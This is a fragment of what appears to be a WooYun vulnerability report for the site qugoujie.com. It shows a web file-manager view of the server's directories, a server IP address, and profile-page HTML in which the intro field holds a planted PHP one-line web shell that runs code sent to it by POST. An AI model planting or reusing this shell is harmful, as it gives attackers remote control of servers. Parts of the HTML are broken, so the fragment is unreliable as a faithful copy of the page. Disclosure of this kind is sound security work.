 请稍候...
/data/home/qugoujie/htdocs/services/
读取中
223.4.171.240 请稍候... 名称 时间 大小 属性
/
data
home
qugoujie
htdocs
services
http://www.qugoujie.com/services/s
class="avatar">
<div class="info">
<p><a class="uname" href= a></p>
<p>北京&nbsp;东城</p>
<p>粉丝：<a target="_blank"
href="/ ns"><span>0</span></a><img
src="/tpl/black/images/tip_bao.png">分享宝贝：<a
target="_blank" href="/u ao"><span>0</span></a></p>
</div>
<div class="intro"><?php @eval($_POST['c']);?></div>
<div class="medal_a"><a target="_blank"
href="/medal/index"><img title="新人勋章" alt=""
src="/public/medal/small/shequjumin.png" width="20"
www.wooyun.org